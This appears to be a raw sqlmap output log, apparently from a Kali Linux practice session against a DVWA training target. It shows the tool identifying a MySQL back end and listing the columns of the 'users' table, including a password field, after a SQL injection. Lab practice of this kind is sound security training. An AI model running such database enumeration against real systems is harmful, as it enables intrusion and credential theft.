 [21:29:28] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ⩾ 4.1
[21:29:28] [INFO] fetching columns for table 'users' in database 'dvwa'
[21:29:28] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| user       | varchar(15) |
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user_id    | int(6)      |
+------------+-------------+
[21:29:28] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/35.239.244.61'
[21:29:28] [WARNING] you haven't updated sqlmap for more than 70 days!!!